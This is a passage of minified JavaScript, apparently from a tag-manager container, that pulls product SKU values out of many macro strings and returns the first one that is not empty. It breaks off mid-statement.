"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return 